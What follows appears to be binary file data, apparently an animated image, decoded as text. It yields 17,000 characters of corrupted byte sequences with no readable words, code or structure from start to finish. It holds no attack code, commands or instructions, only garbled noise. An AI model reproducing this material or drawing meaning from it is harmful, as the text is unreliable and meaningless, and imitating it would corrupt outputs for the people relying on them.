TH�������TS��I��yl#�\ܯ�� ��*>u*1z uIP�Q ����h6е��r��e���L#��誩��"jƙ��?��M�D�F�8c�iK�С:s� ��HްHqv�J���q�3�����Ԏ�uѲ��\��4MT���H�a:��w@��g6;)��*���G���*eW^�))����Е��b����P�<����!�k�eԩ����G�=�RW�G�&����тn(�)��8~0J�H�h(6��:�I��(�<~�4�ʹ�Gf�-��y�cVg����"3��KEp�AN� q��l����r��� ֹ���D��QVT���s�����6@�u��<Qj]Գv#w�����U�ܥ�<���#�H!�v�*�$'������gk��7,%hT*�V��W}�e*K���}��_��L��r�� &A�Vr=�	P������?�1P�L˗�Ώ��`�x���$��#$�T���0-"T�?<��ư}�)�X(�kD %(Az�� �2$b�,h�t��|!�Lw؁nC�S�F7:����[��qj�D�$�%��(�xF4Ê%�!��@�L��(�Q�T�@��F@��,5�_"@(�Q�g�@�H�� JL7��ƬD ���@';�G4v���5LٵS�R���� R�C?���|��rHJ�X�� <$;�H+�2�e;���E �/�!w��@���\	�L��ӊԼF;�I��@���c2�_���>�Y7���Q&n4��=�9�k�Ҋ/q�"�Ϙ�S�)�I���H��D�BG�2d�d����	�h�|�Q�A��ߙ���3�JIIzR�v�&�L�1������3-f	|��n4�d�fC�x�
��fQ�Q�H�|�{�9c��P�!��T�f'P�C1��K��P+v���P�DC���\
�(�+�3���Lը�m�%����EI2��J��Bb�<�O+P�*><��t�����,Y�:V3æ��bT�G�����,0�
�̑4An�T������
e��H2*��mo}�[k��Au�>��E�vCfU�Y����ԥV՚\��V炵�̕�NnDΒtdat�9�>2��t霌�	N�W��o|U�b1����)[��u�y��R8���e<�4<T��ҕ�u)8��>��� a�^��6�i�,�(qb�X�(�S���2����!�7	��R��$��8�W�D�[JT(�����L�w[������gio���"��{JF=��e/��˽z�(;S_�f��7�C�ƹ�T�3M����v�w�B_I�cf3��� 4\K�w�ܤ�i'F�TEZғN��Hbܙ�1���c�I�+��@M�&G��<.�@�C��Vԯy����F/��415|�k`[#��	?��?�U�5�qHRk[��ȲL���Z8��$��8�|�ޥ*{ʐ�e� �`UI�
�k�1nkɊG5�5���c����{� %�A�Ec{���^��D�.����u�CK�������Ĵ|(��B/�����=��E��*nV�b�9�Ciٚ�[�O%j��Z֗���ږޠ�n��܌�xwǳ+D_IEԭ@ �Y=�0�_l�����68X��fg���k�v�J�Y��e�� Z
�Pn�讆�ù1�<�:�'��"�I�C|B���	+����'0��{G�c3�w�;V"��>F�5�l�6�f�i��p��kˡ��2]�9eH=|�_�r�E��pMA�������0�;J�����V�'-��$��f	��u�jQK��$_Iqk�⻏8�)b��l�i���5���YN���dlY�J,ʢ;b.6z!Vb�� ��6�6EӾrC�����h�d���c� ��l�킱b���q+������
�0�Z� sA"��=󋸃�6]ò��#�s(�TЄ�P�h�r�ٱ#�
�R㣱����A�H4$;#*�0�����4�ӫ[-�+��$�3��Z���+�v��𘈰��)A>ڡ~�#k�'��&�zt:#6�+Q"���Pr28*�n�0ע��(Ci���6E⽏!������@�����B�<�E@��(
㽯��44Ż�)��3��p�p 4:?�p�+[?����p�p�O��C���Г���Y�C��3�0$�$�?T�(�D�������9t�q�7$	(�t(�t��� H<�r�(jB���7���~�M��a��	�}� xƃ���b#W2�̚3Q�&jK���C��+��bSb;�=;*�4��( \,����\2A=�h��1r���>P���z��rx���|(�HJ'�;������2%bb�$<������,�;�%Π+F�Ȁ0�����r�-��!�(�Դ�IT(�T��l�r�� ��sH�����?�7��,-�E?"|%���	�.����0��ƘH�#�����#�!�R�t�$A��+�+�J	zȂ��T �AH��3���� {Li�*6�)�S�ԿoG�����9��͒ 4 d(�#��c�Œ��E�2��F��8z�/�H���OH��D8Yh�*<2~���ë�󼳚;S�)d:L�
)��+�D2
,a�	DcX�"(60���j�Ha&��A�\�SO�,�P�D(�,�#;"2
PS�O9��<	Nk��eb́*Ih@6xk�h0p`ɝ*8�$�RO��U�����,ꨣʡ!��q�p/�+�t�RL��F�c��Rl$:, c���`D�h@L�DD�K��L�z&m�S�\;Y��&?u�hS���K�e@��ZPzBDl�B!�T�!��9�9����@e�� 3�,�?�ܽ��$V�#0�lP���c��@���ǁڻV��khToP�Z�U� o�q8�ȱz�&����`����0�cHX�`u!�"X��km��L�c�UjoX�#��t�WyUh���x�j� p=S�W�u(�WcH������@�z��#�ք�X*CK� ���U0I�|�X}��#0S�Ԁ�=VH�p5Y����KF���֗��o�8X�-Z��T�4q���=֧ Zn�3ڌU@�U�o臦���U��q�Z.� �~m���ZU��3[����EɏU�xm[\���Ѹ��j��T�ۀU([XZ��[V�,�ʨ��@ �5�c��JuN�u��L����[�=\��=S4�[�-�k�4�Z�l�D=ݗ���Z��=��׵�8���-\�}�nzUPc@���� S�]�5^q��q���}�oYڕ�#����J(���� ���5\� h^�uN,����5_�H�����UZox ����ہՀ3�Zq��8,���� ����
�1 ����a�`.a&��a��6a�a��	&(H�#h�^�}�N�P} e�ޥWo( $�\�\����J'��t�)FI)~b&��&��%�����/��.�b0�b/��0�b�4^�2�+fb$��35^���g��>]a	�%�]��c@dAdB.dC>dDNdE^d@F�#�oP�g�cJ�@�X �c:���^P�]Q�3�R>eT�dRV�T^eSVeV��W~e#Fb��@ 0`J��PUT-��Fb0^��]d>f�ߠU�f~ffVZg��g�fkNfc�fl��ef�i�fpVfqH�@�-�jP%��  !� � ,    � �  � �	H��A����S��߈
��ȭ"�t�a�1#F��q��$ɓ%M�\ɲ�˗+��Is�M8g��ɳ�ϟ*����*]ʴ�Ӂ
4 x�cADpޠ��Ƶ�W�[�r4MeY�hUbX���M�ʍ�S'лx��-ڠ�����W�ayf������c�����֑и�h1�H��A�Fy���l[�TY��͜�c�5�7h�ۄ��ݠ��f}�	ތƿ	�ȴ{�|��q2�Kglsuo3h���1�����x�1D�_~��2b���>�z��߫WD?���ɧ�7�@��x��M���>�0�"SLX!�S�ࠆS�ѡa��N<S�Ns(
��x��7!�bG`�� ���;�A�?�H��>"y�E~��I��@;�8��$�Ee��h�@���� Yz2����i�;�5�p7����cLf��^&�5vj衈:F�?ј�q�$��7��f�d`�5�J�駠��p�4�4�xs�14&S꫰���\<���-C����?�+��I����͞ƀ�F�+�����h��$[�fдJ������2��@�n����S�[(���BѼ�ﾎ�ym��cL��l0S<Z�"5Ug��G,1A��#s�@�p��3��/��7W� ���2�@%���+v�S(P]:��s�׸����8,+����4�ѤA4S�hP�7(?�5��L��ձ����z]�8��)�l�j��)�nuGx��ݰ]q)��n��-��D�÷@
��nσ7���uR�
���K*:F����Ơ�����2���夷Μ?z,#�9�X��Ȱ���7F�ׁ,00ǽߔ'S,#�C:{�E��Go��7C���K��@C+V�����������^9>�X�~N��~�%�+���l�����{���<�f�O���њQ?o <�{W�N����I�@rYp���`M�?:N�,��	1G��~+���<h�fN�,Ӡ�B�p��ka�I��uЇ/,b�"HD%⭂?tbۄh�&J�m3D"�E�c�b�86*ꐌ?;�
��3V�%d��z�F9�̌V���XG=���p���ĸEA���4d��EE��_t����HIF�����9FMJ�q���(�IQ��4e�8YHU����)[�v�����c%q.X�r�����n)Lp�����%2�5�e~���$�1���iX��b*_5�x�����1�� �L���8�n~ӛ�f0���nt���@	���kx��F	�9�t�%8� �(� ��'?cMa����>A�Ќ���AR��c���*A7J
RiM�X$e�DeP�v#-G	JzS��j�2���(��z�3-�?Y�t`���6��2ե�iI?�TEq��*FA�Uv�#*��zԮ����2jF�j(��)H(@1z������M�V�b�n�K�Ӷ�4�b��V�	Ձ^��|��9���sn����X'jN��i�y�UU{�J�[��X�����B�=�-a�$ڏ�Ѡ駚I� 5�Smle�����e�TBNY���%�?Y��_�֤�]����"r���;:�z���*T��/z	�F7�]�}���h�������`���Ş� ŧ�L��7����񙂃����=#
�|w�<��h#�QQ���).h{'�ZD�6��R0�c+�k4_�Fza{���W����I�G����=��g�\�"����ǉ}�咖�)��(�R�_���bN���Yo������2�����S�m�����c4�i�*N�KNN���"r<B��
�"V��M��蹍�3����('y��8h�]���n���t@S�[�"T7�$��kψ���$V2_Al�^۳�J	�~�,eH�Y)�U���ۍ�����²R���j��s����	f]��{ubG��C�<�3��*g���9.���Ld`7沆���e+�XY���n.��R_������m���`����]mt5,e�ʟ�Vx��,٣w�4"⹎� ��e�?�]}�;���F�eہ�#��>j����׌�9/i�%�r{��ݟ
��i�S=�[��sK�/8o��~Jʯ�o����(�7�d~u�B|��~z�m��깺v1���?}�>wy�,��VS���}�M���y�|m�c�lj���%��F�v#����b\���7%wl����C[ �E*�5;�� �P�m�ݾ��4��w�w�?����n�}�m}f�Pb�g
DQg3�ܾ�F���}֌�0�l޸q{����(��5q����D�Z�>-�����wCH���'�R0���9��:��Jډ�y�ftB�s|5yM�{�W}6�>�p�w�pjE����QXw(���v�p�fgn�i�wV�']�_�v�wu<RVn�z�~&�@V(��:ۧk��a�vOT'�J7ZnW�X�q�F�G{����W��AVw���g��&�t!l4�[>�fUwe���kE]:�ue\KVr&�aN&P��aWy�����~DH���y37`r�Q�y�m\u� \��o�Ez��_ v�Lс��ͅ/��T��a2��y7�j�,ݔq���$~�����*�M��;��xTw�Y�H��Q&�O�`u�E|�^(�g�w┋Hife~Y�"�E�Je\�}��v�X�eg��\�F��eS��z(O�G9vWM�"�P��e޴(�(aT�(�xP�8�h��W~O�(�(xא�Ր��6��/�$d��ٍ��Pn���r�l,I,�0��k�M���*IQ�ؒ��0))(9�ɒ6�yt�tV9�r@C�T(�0CY�=9/��P����P�] �`70IJv"M)	��<��<Е�0�� �I���^	�n)�p�fI-��#�X]ؕ��5�Ma^�f����i])"�Q���o	���bY�g)Ty��t`�y���.y֎��_ VB�u��wc���������p�	S)-heO��4wr[��}�Nn'o��V�wO��X���m阍I^����������U�WRU"v[ &V�6��yrBƙ�PT�&
)P�Z�iv�l�Z���Ж��	���p��ɘ��4�f�+� Uw�Vn�����0&N�P��Z�U���i������<���@��p�0����ɘ�),�@���O
jR`�b��Y[5�qr�YT&u`g���;�\�����	�� �p��c$j����]`��"�X�/��M��QR�p�	h��X��&�	u�c�F hk���9�Ф#�Q�P�'���pq��j��/Zk�0����wX�aʥ����9���*bqkqO�`S�X�9U���<@!zDp"ڤz
�r����M�P=�J���`��Jp�u����鉡y�7V�0�fz۴��`��)�lP
��D������)���)��j����W�&���&g�|�vnGNiū+�P�b����$�t�aj���#򶩜��] �'ڜ;�O���ɪ�rQ� j����W\�dlv�v�b��/�|���b5t%)dt�R�/#�źO�6�&�UoJ��
����p��*�G�}:v�tk&�w��Y�Xk.�u����Q0�u���Z���I(U<�v�S��ପ��^������
�]���R��7�W�/֮� `��r�([�b�]�Q!U�u��d�KAI�����9��P��)	?�)p�Wu��T�z�����)pv(ŷQR�+�*��^�X��J�{�pIu��c+��I���Tq�Wt� �#f��zL˨��J�E�F�6���TW�yO1�J!�oy����c�p��ɳn��4�^�4cŚW����� 
��� a/�Ʊ[�:U_j�Qun�؏���K!�{������]`�OA
T�V�3�X�b\`vbe�`��)�P�)<�%Yp#5����P���R'�p�˵8�/��װ{���K��˘]�)װ��qXW��e�8�c��(Tk����+wQ��Z�ſ��"Q9c��M�F��Q�ὶ�& ��+�t\�<�ğ�Mx5c�fWE��Y�zW�*�	Z�����#%��R�#�J��ǽ��C|����s��x\(���"����
�(;�g�Af�w�<�:�u�pj���.��i��)��k����L��bU�rܹM�Ċz@uy{j�ܢ�NS�d��]w	Z�����+��+��[�ي��r\�y�*f�%V�[�.خ`]�ia�W�Ϩ�P[˵���R،a��J�l�<�l���	>���Ae��P�kR��Py5���Av�Jujj�A�ū�Iv�ͻ�!j%}�m
��������	��)�*�Ñ7�����V�|�MS�����h�����4&��,����iǠ��$*��ۚ��n�Wƪo��XS6��|{�*tU_xN��*��m��
�ҋ�9� ��T��7}D�ɠ곰R�M��4r� 
XgP�Rd��
�����k*�a�J�Q�S���'x
�fP �"3�C���	�����,�;�n��zz�R ��/���|Vf|�%p��Ǽ�����Yʆ�ٛ����߄R�}��q��^���ݬ 
�{P���{�؉���	�(�!&
���i\Pg�PT[���>���%����i��y뙍�C�S 3OQBlӣ���ʤŤy
����ɇ�=F�s��S[� ��n]��|Yb:� �rV�����*��|���A34��a��]p��:�F~�Gn�&��ΈRfTBe ��8l�+���L�躅ʍ00V�$X��j�˵��m�N�E=4�E�� &L�b91p�"j�vj���q���d�&��Z��N�+x���\sS��^]<����?���Y���I� �.�10�~J�~.�S�e� hs5$�Ru65� �ߙ�����#��_�~T���ۇTۈ��o~&C�W0����a���I���Nڎ����i(��T�Jz0(@�W�xn��y�[n�k��Y]x���Y܊�|u���,�
��K��Q�i����,5�]%�P�Wx e�������C������o�Du��?�o~5?�8@qNKJ��4�pY�������yn:i+G�P�U�ڸ?�.�&V�%dAb}&�C�
 �p���	��r��1gs�Xk�VV^__P��ԖJנzs������G�m����;r��l�"[��ѐْn ;N�@�"�ٔR���@߮�C#���P� 6�~����#�A����v"�/�����qN��(5�3'�q>����#fp�M������7��Oy�����������2�@�����N1	�������π���]��M �W6�@.n�v���R84�ׯ�(n ���cǸ	.dذ!4qGN�X��E�5n�ؑ� �Ihf��e)B���J�1eΤӍ;�˖5�3��-!b���Q�IFs#p�@w�ȜS�����)���k�h��L��2]$|���W�q�FK(6���e�M����8�M���Ţ�"$L�Jc�	��LYrdŘ'!1gό;-�sA�-N=`5eA�<�v];��m۹q�F��͔�ʹ5)Oބ�q�14�U���Q C��[��0�Z�X �����ɯ��~A{���߈A����7���O�}����)nP�DpA�p�A�0CB	�{��f䡁u�k�o4a!h�↛Od)�[D�%L�FFnb,QFg�1F{��Gx� M�H�T2I&p�I(�������)�������K0�i`�13�a
��H�C�������Eh�l�N���F� 4P@�4�BM~�H#u��'��rRJ��R�+���mІ�.?�Sy�)�Z̰��bs�~�Ys��I��[q�j�[o5�W`gLG�a�)�px�OK ������Qj�6�	�t[J/�Sp3��8�P���i�Ya
 !� � ,    � �  � �	H�����3���1�J|81"ŋ3V܈��Ǝ ?���MC�-�p��O�~cʜI����Ĩ�aϝ��ɳhP�D�*M�hӡN��&��I8 @�ׯ2o�:V�ٳhӪ]˶�۷l�����2�x��h�`�-2�k��`V���`��[��A2�ʓ#g�|�2eϚ;o����ӢEWFy�@N�ސyk����>C ��Ͻ?D�'\����<>�s�ě?w} u�֧?ON�_��ޕC�/~=�w���s���C�ޅC���a��{#x�7��}��$��5�%���敌u�Q�P�@���5�X��� �b2P��7hЕ����?XX��4��?�AUӌ"p}aq�<6i���C�`�}���T�XbC�̆@� V��"&#!EZ��h�	cXf���
ʨ�t�A�04ۓ��N�����yWMʴ p�6�h2#���T-����f(�:�X4	��t�E�@c��x�A�sb�Q��ഀaLƍ7C��k�X�V 
2m9���&�� hp�7���V[%9�#Λ�	���Ny���phA���M��"9!7��hз��[#�f�)A���/�d��7�����"a̮((p.8�",񂦂c8�`)�w��� L�� ����,'�����@�4�u'4܈�N�P[���gG�
����7��h�HG-k�
A,j�G��¬�����5�/S����}��܀�N:8����ܜ���@0+��B��w�7Cs64��r1�ݷ�5�M�ۄ3N�����w���g>1�s�w�yޱ��B޹�C�Κ��Ǜ;����"�8ė�p���� �n9�·�9�~'�|&��������^���w��oϮ�&N������#�~��`��ӿϮ��s#���^?}:������/|������%P�1h�������x�k�,�@�MO&Ȁ�8�(�ɯg�[ 	a���2�
e��P�3՝$(��PS5t!4�p�CG�P~ �`UC �o�%� M�D(Ω��;��,fQ2�"���E�P�"�x�*�1�m�� �(?���qD�	�h;�1�h��H*���T,$��F�Q�c� ��3ѱ�x����Dj�J���?9%N
��T2�?�&�/ŀ����6�Zn`�0P�>PK�!* �>�J}����/K)ID��H*H50���/7� jz��Q�� �2�3��#�i�q��Sb��H$m���'���� ���H���l�ŧ2<y�%��H���}��Q|�3D*`@D��p$�iIQ|~I�hf@H�4�/��<n�R~�"��8T@�y<��95�O)��R����FRs���Z�P�T}iU]�����Qq�S!��g&A�U�R4A��@�iN@t���^=���#�j�ƪϷ��v<%n�Ԗz��xQ�8���~ ��|�5�X||3��*h�����]f�B+QȚ֤��E1@ӵ�f������������P[M�¸�Mn*&� �2� �����܀�iE���ԨUA*�-pK�����M�2�K�dS���ЉR�&����> ��@���T��K�`B�F���͖�T�	&Ł�)��6��-o}1<^j�w �$��G��r
��aH~��8���}d�>�kژ ݼ���ۏq��7���7p������M��a�z�  l�]RMص�C�
l \k|3��emD
(��hF�������*�s0�9K�x&�K��x ��rK?+N�c��\�u1�h�.����=��
�����p#��kޒ���J�g4+���&2	`��~��g�V<�Z�s���s�K��a�����D����T�)u��Q�x���-���2�f���M9�jk[{����3���cP�x�<h�OZV����5H��ﳕZ �O�8���q^�hw���q�ARj����V��Awڰᥜ�L�vcy�M>���t�F;zA�����W�rx ��%@2Y~�Z�r&��y��Ik�Bv&йD��[�ʜFKe�)a��\��ydS��|�|T�꨿R��6��B}�T�
@�E*�'>r����'��[���9/�@A>^�;D-��m��hr8���5Iϛ[��ޘ7R���
[����Q�E_��h��9,X��]��d��3���S��ŵ�SM�yTa�Uh��"p����L/�d�Kޭ�f��L�0-��yл�ʎy_��軔�(%��7?��~��E���{u'��VO}D�Adm{���I��e�z���5>����޶�|�rq`�w�5zZ�~'U~�4
��Qww �%U5{� dwm�G#�Pt$U=�O� v`�\�S�eq��g��[�7j�e��\���U�Ȧ���{�&���a��e�^��"i$e#��`1KRFV�\Ôy�D]���z Rg1�M]�[�� ��4�Z�Ŧx-� t�d��$�2NV��%q� s�� �gv����uX��Vf�%s��F�G��|��^�$q�`P�oEe�gR6(�`�t�_Av���!���U�ƀW���� q�((%�Ex�ɰN�7y�[
`X��R�`�^�{��{�w[X7�#��Wdj�~�8�քņ�Z�V�%�1����y�@Q]U �xR,UU���{�� �@5u'�ht�u�d_C�~�R�a[[`Q�Ȏ{�W�w��SB��"=�m�� w�rg�m�N�
���x�eK,xMH^�ֈ��f�Q|�J!Px�6w�N�V^����� cM5ٖ��ayX�Њf��1~�gM�'��`-9� R>�^��a�WyV�c�����7�t2񄢥� ��l.��F4�2w^�P|����XR�|��l�]uymFK�E�h�!}U2'��M�G��D�؄�aHo�G ��O�hq��f�u>�{Ѡ{x�Ш�2T2G�^A"�(Q��f"���z��pwM ��p����\����jTr�����W;�Dr�|�v�@c�]�U���D!v�l���Ao�iN���!"��'�3QU��hUu���K*�l֟@i~���A
����	0�	zClz&��g����tXJ��tJ���)��,����$j$:)Z$�� �� ڢ 31ځ�i:z�*7 ��� S��#�%P��Ij���0@�T'��p�J�ǰ�\���)����� � ��y�%p���p���%0 <j#���z:zڧ~��yz#� �J}�Q:�gʢ_����r�p��@�FR�� ��꧂��x��^a�hzvI����ڪ\zb:%����z�
����Z������JW���z�j����P�Z#�zЪiy��Z�Ԋ���GZ��z��ڧW*����1A�T* CZ��_�����*�Ь3R��Q�z�HZH��������P����*�zZ��vZ��z��#ʧ���K:��j��ʬ�ʩ���� �8"�r:\J�2��0ݠ���j�)p[���9���*�䪩��g*���'۱�:�~����)`�!�:��vZ��\�/���*5K�z��s�ú�q��N۫q�T��% �гZ�Q+�<K#�ڷ(����_����
�1��0�mk�1q)��� �3{�a�:˹1���|˩��h*�l4 ���:�cJ�P�sZ��J�^{��,k�3���[Z���q{K��n�@��o
����"�!���T�P�����J�J�*�˲�:�,��:��n�,��p���ʬ�j����`�^K��{�K�����{�{��;�+���T*�I[��\˿y:�����U��z�
˹Ǻ�b��I:��;��z��+ ����`*���^k�����J�\���6��vk�{�ț�ۺr��ܷ)��:���n���ˤIJ��@����Z�m:`����*��0�W�a��k�5k�!�gz�S��q��{����L�m��*�\+�`:�� 
O,�%0���˵�ܵb�ȍL��A������;��{����s����B,��˷~+��J�3��3��\;����l{�]z�:����8��K��,+��{Cۿ�
�0��s�Kl�i���K��"�*������������S��4!��{0�́J�\�+��1��ˬ��A,�y�F���!��P��K�)��k��\��⼳�R�s���ۥf˶b������\� ��|����a��L�<��ʭR:����Z�Gz��,
Q륉������B�uz�ț��k�n���\�!m�|��,��<[Ħ<� ���:K����̪^��s�������霿[���
���f; ��_��]J��#� %��t,p�x�����r���9��[�ɪ:�ٜ����T�)��T+� ጶ5\o�����l�2��ʄ}հ�զ�+�ؓJ��!����-�
��˹L��{ֶ뿛\�+���K��{��1؅}҇����<����|������[��D-]���k_F�:a��e��N;ߙz��&�Q�iJۆ�̷��.ݪ�{�������Ӝ��M����K��,��M������#��*������� Ch��Ҭ�9l�
�������;�����h-��*�m����!��lpZ�^���;L�R���|�͸���ނkޗ{�:~�`���R��꨿|�ߚ�X��[漵���A� �����,�*����L�ҋ�;ޮ�\�@�K��M�
���Ƒ������4��r~7������4 1A����BL�Y�͹���	�%���k�׭�ͽ��Q>�ܔ<�}Ԋ{��]�{f���`�� f����/��*����~ܧ�쥘[�������д�c�>�����n�+^�`
�v}��M���S`�f �w��*�I*��<zĐ� ��|��S^����{m�ӻ�u,����*|���dꭾ��P���J���������z��qҾ�Ґ���@�B��@+�
�/��|�:^�_>�I>�[�[��{�!<К�H��l�n�6�2a����.n�����[M�����;��r޺�.���R�����!�ҍ�-;�K�є�����p
�������#`��Ҟ���D���#霷�L�m�Xl�7b������`��mʪwo��^��E`W�˰�1k����������4Q8��{Jl��z��`j�SomJ��+��\���������_�������� _ ����2��i}������ɚ������k�z,�é�V��HA�?��Rt���?�%F���C�	K\�p�D�E"�8 �B�C�9Q��e���k�C^�fi���8�D�cA�%Z�X�)�d��)D��]cY5Z����\*�� �O{~�J�ɳe���x-�I�[�6�)�)$��E���v���a�#]F��V�Y��C��_��s�b^˖��e� ZSV���ez�)�(R��e3��t��DϋkOn�S2�t���H&�);Wh�:h7��gO����u쳧@��������Ån@�.!Yv���ϟ�S����ܔ oz�L�����@T�;��a��Ƒ'����B3�h�f�M��Y��x���DS������s&O'k��F��{
pr�B����Y��n8NT�I(�3��jx�3��"��K0-T��pjƇ0�T�%�Y��9�E`��4�YsO0;l���iBt�� 4�T�tHt��R6��NL\�RL]�a�B'���LCU��7�A��g6Eg�I�Ic)Qc��Q	L�D����NCM�RY��-tj�P�k��mTa�}���9y�T�e�qViÅ�Nn�'A2n�q[.�D9q�%u[���	�qvR�p�,p�哆Z'-�JEl@�n�EQ�pW�=���c�5�xc�;y�?�G�5Ny�W.�/O R��N��f�o�yg�i61hط� z��s���CY-�x��zj�����j���zk�����I�~���Q2��a
��u�m��{n���n���[��"2p���p�d�~�anv�qȝ����#��r�3�|s�9׼s�-Gǝ�!:�,�R��a�E|��4w�3�v�s�}w�{��w������N"j�iG��  !� � ,    � �  � �	H��A�ʔ�k��"S�ȓ'�Aŋ3
����Ǐ C��8�� �%M�\ɲ�˗+���Is�Mh�q㦓g��8���9T\:�#F\ʴ�S�df,�tŌĉ�4k��k�`3~�H�bȳhI�݈A@۶%1``9�Dݺ0_BS�������8n��y[������@#^�fڲ^ֺ��W̞Æ�\q,Y�zy����(O�\�7/��}�ޮ)S�_��w���+�N3��Y��l��)�o@��]�SS����qc�����@_��"�7D���|E1��A�?�����2�C�� ����"d r��`^ha�	ԡ@����8�,g"S�, �6�P׀;����z"�'�x2 ����@8��� C��8"9 �C�OD.�� P2%�8B9e�]٥�MJ��`z�@^j���)P�S"7�u�8L u�H@C6�M4��s硈&����*(AJ��7�<��7�.E�4���5F�L���j�a�1t���@��!�t�ţ���뮎]#Psvj74 u��񏯼6����"���0�H���B�����"2��������n�
���j�;���4(��*j'��ދ��0���;��蠣m	G,q��(�N��@<��+J�V,��?�vl�ɍ�cF�~
���GP����pC<�&����S��-:�l���X�i�{����3Sꨘm<.C�5����R�ȳ��nmv�>{�LA��p��-w�^O];�f���|��z������4�m���xM���6��ᐗ
���X�C�-G������@8,]���9�B_8������+���?W���;;��d2F�#�.<SDJ=>���L�<��'��,�����c��78L� ec��1���������o~��C��7ȓ-I�/���{�2�ӟ�&���O��#���@�I�l`�
�8ޏ�$�#�Aj����w�F��ް��0h��)��-�\Z0��ps/�S	o8�PPj �a��r�?!
�a��7�O�Ed"�h�Jq�D�����*�i�s�baƭu�e4���F�!Q�,l�˜�B��hTD��&F;�fg�w����q�'��ɳ>���'{���D��Z��Ĕ�I�9R���"�ʎ}2����()�J��2����$�˄���LX!i�˃����!/���_s_�<f����w�R���-�g����3���dr�[�|��v��}K��l� R��vF�����R�ΦD J׀����Nv�S�l�V
�э�%�#����\�%��@"Ё�����h�����>�
}�3魁�'M�:��ct �H
Zz�j4S%�M_z�'RsW3�iH�Dіv#-G	hzԘ�j�B��5I*P���C=Cw
���V=i7��*䔫R'��zլ>%�p�G���w��M�����Voy��z=CK@�\ԡb�@��w�ըX�_Qz����c�@i�R�2%y+A9KP�F���i�z������cR�ك��V��B'U�eV���2)g�{�r|���@�YDі��(Daj*��4W�*JǪ(�w��h��]�D�KJ�z��+������qU����*��\�<�I%(����� S1�_�����oɋ҈z��F%�L+�X
Wԡ�m+K��BV��u��]�ÊM���\���M�mWLW������!LZ�V�(�b��Ԯzx��}�TI��#��xrJ�&�k���G50�,�҂�� &2�+�[�Zy�LMh�c�G�I��h���iZ����l�?�+f�^4q>�jىA�B�̜t�Oz���ꯈr�'Q{�u�HE�<����
��<Ȣ��>ow��m������wԓ~r��Y�Ҏ�����VF�x f}��Z�ж�Xuj�ᨨ�ژ���C�{�h[�����!������&�=�}O.wý<��ڬم����n�Q:�x�����d\{v ,�*����F�j�L����&o;��h4����������$b7��Ww�k|c�N����,��2 �V���]-���J]1���]��~T@���ݐ�hQM6���*y���C��6��N����|Iqf:X��4S�I�1̗NqTAZW
fꂛi�Vv�b���#C�:ԍ9:Z-�TҖ���6�5�b���)i�3�k*�e*����]�ӻ�Lϕn�*�ӹ�e��r�^������>�r$q8Y^�%��JO�tX��Lg��O�ݩ��	8��>x�VZ �]��W��� ���Uۋ{ѳ�%xu�bu���ӢO���u]�+��펾(tݼ�/��y,��R	�|��}Jv1_����۵Z��(4�O�6V�cz��wMaw�@$�WSdu(G]���Of%vY�G��'X��w�de]'V���7}O�s]E����Q'X �^]��-u��}��HVu�VP����z`�}�2o�ƀC2ovW�Go���Ge'R{�"_�W�Ƿ�T�k��^Dben�NEp��R�$��7$��X��j�pە���Jg[�r��lx�`/�>�Go프�u����o eg�r�"]5�e68QbQ@����g��3Z'���hFt�v��E%Nh}ҕzH\ax^��X�ϗ)��ftGb�k�;HO�vT�V���N8�{K!O�EN:�]x�؃ʁ~Pׇ�&�ZՆ��ǉu�~㧈4�E�V܇���d�tYy�N��hGx'�Tf�M!O['\�h� ^��hH^�W<X2�W}|hM�h"�V~�7�ObX�l��, wb9���M����]�S�g�-?(xנ���t6����[tW�t�˒�M�Q����c(F�[K�,3�M\s�PY*�8��⍶g��R�Z9sRٕ��I`�v_��0g��c9$Oy'�P���0�t�] � -V���!q)	��<0��0�<��p��0�U�� ��I��i����	.��$�Xe�ՙ���o�_�Շ�֐�)&'���Q� ��I��Y������W�%�va������^{V�Ga�%a'����V�p)	����I��p�R%l���%�Ug��V�&��p���W�g�_ǗM�]�������	�ٞ�)	��,ǃ�]6�\�Vt� �����hl�u�f��*��Hn�$[g�����	���p��	��@ִ���V�k�	�ۖl�c�pM�U�������VZ�9Q9��	�0l� � Hzl�i��"$Z(��5�b��\76,�ǥ���]��f���6�^��CU����P
 �pQ��K���z	T$J(E�r
�AS����wiȗU7꧅���%R�p���	��9� �H�R �L
��`s�rg�Ou�e��V[��yp�ؠ4xR�j��V�&%F��јK!���`��@�p�rʩ�J�!�]�����z��	������E���
r�{�'h�0eQ�4��H<�����Љ�lP
��D�����i��i*�8mݰ\:EPTJP���[
�U�,�Ԫ&ʠK�Ԡ��	p2%c0ڛ��ǫ��6�]`�L*�*;�tک�٬�bR�0��%��:娬(h�8XC�B;d�GAkQCVQb�V�P(e�Èc=P�	�j�ZS!��!	�	�@
���(˦���^�VS KX ��U��RIׁA�RqRW��)%W7�~
���b�Fe�ᇿ
��:�^�'���ОAJ�]Я�bq�Z��Nlk�C֪�XH5�Ov�ViS�-SL�R��s��$����
�^ ��Z�v���`���S�k�<���%h�8�EX�w��()5�AS�{�9�t�U�{�뵔I�����k�!���V�+V2�p�8ƾ&�|�����J�%Wmk�F�,����T�e�;�Lz�Qv�:�c+��K*ǅP;V������0*
�elG�C�6�CˠJeU�ڶ��k&f�;X�·_PG���ݻ sz�{���M��P��;VYѰ$%�V���UQ��O��Q���v���	�{V�ZT�w(���9��z^�Щ����˽����.�s�Ǵ饱d|d�U�|���IgR��ܠL( U�.����k��f$@KQ���&púK����< Ǧ�N��c�6Xl{�;Y᪼�|�.Z��ߺ$L��Z�e�;����Uf�jܽ�������(ZX���i��e~j�� 
O���ug�y�lz�Չ���,ɖ�v�ٵ�i����8�⌗�t���O�<�U1�K�I�+�4�'���<�L�p��k�ދ��������]�{�JY�V1�}ț��:k3X��7���ҧl�<J���;��^`�m|Н�P���hfpU�5u���W��ǒ��Z�k��[Kak��<{���Y4���=�j�ϙ�3���餹�p/���Z�zZ@�|��k�����[[����[��'�?�5�U����Z�I�û+�Ì*ṫ�f�Lw��Q��o�,�Y
V�נ�������\��8���6Na����@��e�v�eX9����S�0�C�Sp����eqw;��9�lw�v�6�H=Q(43�C���҄�����(ֈ�h��D�X&���=dd�ǚ��%����~�Z�uO`�ٍ6n��N7$��y1������
����� e���ݩ��)���@-�eV%
�4(�<Z�P�\�rU��#Ȓ����gV�&'�������xKQi��ĺ���(��
�`��P�w2*7h��:�S�j�[�-ިe���({V��R�ܠVV�mmT��p)T J�:O�L:�HZ�j�en��(���V�c��;k���j$��Df�ɴ���Y�k��v�����ۃj0˰�aچ91`�GZ�Z���y��&�I�ι<�Ύ:�rU�{��}�� W���vT6�j��LT$[P
